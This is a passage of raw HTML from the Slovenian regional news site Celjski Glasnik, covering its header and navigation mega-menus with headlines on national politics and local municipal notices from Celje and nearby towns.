			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                torek, 3 februarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69818c2cf2897_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_69818c2cf2897" ><script>var block_td_uid_1_69818c2cf2897 = new tdBlock();
block_td_uid_1_69818c2cf2897.id = "td_uid_1_69818c2cf2897";
block_td_uid_1_69818c2cf2897.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_69818c2cf2897_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_69818c2cf2897_rand","tdc_css_class_style":"td_uid_1_69818c2cf2897_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_69818c2cf2897.td_column_number = "3";
block_td_uid_1_69818c2cf2897.block_type = "td_block_mega_menu";
block_td_uid_1_69818c2cf2897.post_count = "5";
block_td_uid_1_69818c2cf2897.found_posts = "8236";
block_td_uid_1_69818c2cf2897.header_color = "";
block_td_uid_1_69818c2cf2897.ajax_pagination_infinite_stop = "";
block_td_uid_1_69818c2cf2897.max_num_pages = "1648";
tdBlocksArray.push(block_td_uid_1_69818c2cf2897);
</script><div id=td_uid_1_69818c2cf2897 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-lena-grgurevic-in-njen-primitivezem/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Lena Grgurevič in njen primitivizem&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-lena-grgurevic-in-njen-primitivezem/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Lena Grgurevič in njen primitivizem&#8221;">Dr. Vinko Gorenak: &#8220;Lena Grgurevič in njen primitivizem&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenci-z-najvisjim-odstotkom-za-socialno-varnost-do-zdravnika-in-dolgotrajne-oskrbe-pa-ne-morejo/" rel="bookmark" title="Slovenci z najvišjim odstotkom za socialno varnost, do zdravnika in dolgotrajne oskrbe pa ne morejo!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenci z najvišjim odstotkom za socialno varnost, do zdravnika in dolgotrajne oskrbe pa ne morejo!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenci-z-najvisjim-odstotkom-za-socialno-varnost-do-zdravnika-in-dolgotrajne-oskrbe-pa-ne-morejo/" rel="bookmark" title="Slovenci z najvišjim odstotkom za socialno varnost, do zdravnika in dolgotrajne oskrbe pa ne morejo!">Slovenci z najvišjim odstotkom za socialno varnost, do zdravnika in dolgotrajne&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zdravko-pocivalsek-o-izjavi-joca-pececnika-ni-zastonj-kosila/" rel="bookmark" title="Zdravko Počivalšek o izjavi Joca Pečečnika: &#8220;Ni zastonj kosila&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/počivalšek-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/počivalšek-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/počivalšek-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zdravko Počivalšek o izjavi Joca Pečečnika: &#8220;Ni zastonj kosila&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zdravko-pocivalsek-o-izjavi-joca-pececnika-ni-zastonj-kosila/" rel="bookmark" title="Zdravko Počivalšek o izjavi Joca Pečečnika: &#8220;Ni zastonj kosila&#8221;">Zdravko Počivalšek o izjavi Joca Pečečnika: &#8220;Ni zastonj kosila&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-tamari-vonta-in-medijem-toliko-kot-moj-sin-zasluzi-v-enem-letu-sin-zorana-jankovica-v-osebnem-stecaju-zapravi-v-enem-dnevu/" rel="bookmark" title="Janez Janša Tamari Vonta in medijem: &#8220;Toliko kot moj sin zasluži v enem letu, sin Zorana Jankovića v osebnem stečaju zapravi v enem dnevu&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/03/Janez-Jansa-5-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/03/Janez-Jansa-5-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/03/Janez-Jansa-5-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janez Janša Tamari Vonta in medijem: &#8220;Toliko kot moj sin zasluži v enem letu, sin Zorana Jankovića v osebnem stečaju zapravi v enem dnevu&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-tamari-vonta-in-medijem-toliko-kot-moj-sin-zasluzi-v-enem-letu-sin-zorana-jankovica-v-osebnem-stecaju-zapravi-v-enem-dnevu/" rel="bookmark" title="Janez Janša Tamari Vonta in medijem: &#8220;Toliko kot moj sin zasluži v enem letu, sin Zorana Jankovića v osebnem stečaju zapravi v enem dnevu&#8221;">Janez Janša Tamari Vonta in medijem: &#8220;Toliko kot moj sin zasluži&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/vid-mlakar-kovaceva-je-prototip-zenskega-nasilja-klevete-prekomerne-in-zlonamerne-interpretacije-zahrbtnosti-psihicno-ponizevanje/" rel="bookmark" title="Vid Mlakar: &#8220;Kovačeva je prototip ženskega nasilja: klevete, prekomerne in zlonamerne interpretacije, zahrbtnosti, psihicno poniževanje&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/02/Vid-Mlakar-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/02/Vid-Mlakar-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/02/Vid-Mlakar-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vid Mlakar: &#8220;Kovačeva je prototip ženskega nasilja: klevete, prekomerne in zlonamerne interpretacije, zahrbtnosti, psihicno poniževanje&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/vid-mlakar-kovaceva-je-prototip-zenskega-nasilja-klevete-prekomerne-in-zlonamerne-interpretacije-zahrbtnosti-psihicno-ponizevanje/" rel="bookmark" title="Vid Mlakar: &#8220;Kovačeva je prototip ženskega nasilja: klevete, prekomerne in zlonamerne interpretacije, zahrbtnosti, psihicno poniževanje&#8221;">Vid Mlakar: &#8220;Kovačeva je prototip ženskega nasilja: klevete, prekomerne in zlonamerne&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69818c2cf2897" data-td_block_id="td_uid_1_69818c2cf2897"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69818c2cf2897" data-td_block_id="td_uid_1_69818c2cf2897"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69818c2cf342f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_69818c2cf342f" ><script>var block_td_uid_2_69818c2cf342f = new tdBlock();
block_td_uid_2_69818c2cf342f.id = "td_uid_2_69818c2cf342f";
block_td_uid_2_69818c2cf342f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_69818c2cf342f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69818c2cf342f_rand","tdc_css_class_style":"td_uid_2_69818c2cf342f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_69818c2cf342f.td_column_number = "3";
block_td_uid_2_69818c2cf342f.block_type = "td_block_mega_menu";
block_td_uid_2_69818c2cf342f.post_count = "5";
block_td_uid_2_69818c2cf342f.found_posts = "2571";
block_td_uid_2_69818c2cf342f.header_color = "";
block_td_uid_2_69818c2cf342f.ajax_pagination_infinite_stop = "";
block_td_uid_2_69818c2cf342f.max_num_pages = "515";
tdBlocksArray.push(block_td_uid_2_69818c2cf342f);
</script><div id=td_uid_2_69818c2cf342f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-participativni-proracun-celje-po-moje-vabimo-k-oddaji-predlogov-za-2027-2028/" rel="bookmark" title="Mestna občina Celje:  Participativni proračun Celje po moje – Vabimo k oddaji predlogov za 2027-2028"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/12/money-1005476__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2018/12/money-1005476__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2018/12/money-1005476__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje:  Participativni proračun Celje po moje – Vabimo k oddaji predlogov za 2027-2028"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-participativni-proracun-celje-po-moje-vabimo-k-oddaji-predlogov-za-2027-2028/" rel="bookmark" title="Mestna občina Celje:  Participativni proračun Celje po moje – Vabimo k oddaji predlogov za 2027-2028">Mestna občina Celje:  Participativni proračun Celje po moje – Vabimo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-pokrajinski-muzej-celje-eden-izmed-petih-regijskih-centrov-kulturno-umetnostne-vzgoje-za-otroke-in-mladino/" rel="bookmark" title="Mestna občina Celje: Pokrajinski muzej Celje eden izmed petih Regijskih centrov kulturno-umetnostne vzgoje za otroke in mladino"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Pokrajinski-muzej-Celje-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Pokrajinski-muzej-Celje-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Pokrajinski-muzej-Celje-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Pokrajinski muzej Celje eden izmed petih Regijskih centrov kulturno-umetnostne vzgoje za otroke in mladino"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-pokrajinski-muzej-celje-eden-izmed-petih-regijskih-centrov-kulturno-umetnostne-vzgoje-za-otroke-in-mladino/" rel="bookmark" title="Mestna občina Celje: Pokrajinski muzej Celje eden izmed petih Regijskih centrov kulturno-umetnostne vzgoje za otroke in mladino">Mestna občina Celje: Pokrajinski muzej Celje eden izmed petih Regijskih centrov&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-celje-tudi-v-letu-2026-krepi-podporo-prostovoljnim-gasilskim-drustvom-in-digitalizira-sistem-zascite-resevanja-in-pomoci/" rel="bookmark" title="Mestna občina Celje:  Celje tudi v letu 2026 krepi podporo prostovoljnim gasilskim društvom in digitalizira sistem zaščite, reševanja in pomoči"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/PGDSkofjavas-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/PGDSkofjavas-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/PGDSkofjavas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje:  Celje tudi v letu 2026 krepi podporo prostovoljnim gasilskim društvom in digitalizira sistem zaščite, reševanja in pomoči"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-celje-tudi-v-letu-2026-krepi-podporo-prostovoljnim-gasilskim-drustvom-in-digitalizira-sistem-zascite-resevanja-in-pomoci/" rel="bookmark" title="Mestna občina Celje:  Celje tudi v letu 2026 krepi podporo prostovoljnim gasilskim društvom in digitalizira sistem zaščite, reševanja in pomoči">Mestna občina Celje:  Celje tudi v letu 2026 krepi podporo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-vstopa-v-program-innolink-2026-in-odpira-izzive-za-razvoj-energetsko-odpornega-inovativnega-in-vkljucujocega-mesta/" rel="bookmark" title="Mestna občina Celje vstopa v program InnoLink 2026 in odpira izzive za razvoj energetsko odpornega, inovativnega in vključujočega mesta"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/top-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/top-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/top-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje vstopa v program InnoLink 2026 in odpira izzive za razvoj energetsko odpornega, inovativnega in vključujočega mesta"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-vstopa-v-program-innolink-2026-in-odpira-izzive-za-razvoj-energetsko-odpornega-inovativnega-in-vkljucujocega-mesta/" rel="bookmark" title="Mestna občina Celje vstopa v program InnoLink 2026 in odpira izzive za razvoj energetsko odpornega, inovativnega in vključujočega mesta">Mestna občina Celje vstopa v program InnoLink 2026 in odpira izzive&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-novo-mednarodno-sodelovanje-za-zdravje-otrok/" rel="bookmark" title="Mestna občina Celje: Novo mednarodno sodelovanje za zdravje otrok"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/10/children-3698745__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2018/10/children-3698745__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2018/10/children-3698745__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Novo mednarodno sodelovanje za zdravje otrok"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-novo-mednarodno-sodelovanje-za-zdravje-otrok/" rel="bookmark" title="Mestna občina Celje: Novo mednarodno sodelovanje za zdravje otrok">Mestna občina Celje: Novo mednarodno sodelovanje za zdravje otrok</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69818c2cf342f" data-td_block_id="td_uid_2_69818c2cf342f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69818c2cf342f" data-td_block_id="td_uid_2_69818c2cf342f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_69818c2cf3cfc_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_69818c2cf3cfc" ><script>var block_td_uid_3_69818c2cf3cfc = new tdBlock();
block_td_uid_3_69818c2cf3cfc.id = "td_uid_3_69818c2cf3cfc";
block_td_uid_3_69818c2cf3cfc.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_69818c2cf3cfc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69818c2cf3cfc_rand","tdc_css_class_style":"td_uid_3_69818c2cf3cfc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_69818c2cf3cfc.td_column_number = "3";
block_td_uid_3_69818c2cf3cfc.block_type = "td_block_mega_menu";
block_td_uid_3_69818c2cf3cfc.post_count = "5";
block_td_uid_3_69818c2cf3cfc.found_posts = "623";
block_td_uid_3_69818c2cf3cfc.header_color = "";
block_td_uid_3_69818c2cf3cfc.ajax_pagination_infinite_stop = "";
block_td_uid_3_69818c2cf3cfc.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_69818c2cf3cfc);
</script><div id=td_uid_3_69818c2cf3cfc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026">Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69818c2cf3cfc" data-td_block_id="td_uid_3_69818c2cf3cfc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69818c2cf3cfc" data-td_block_id="td_uid_3_69818c2cf3cfc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_69818c2d003c3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_69818c2d003c3" ><script>var block_td_uid_4_69818c2d003c3 = new tdBlock();
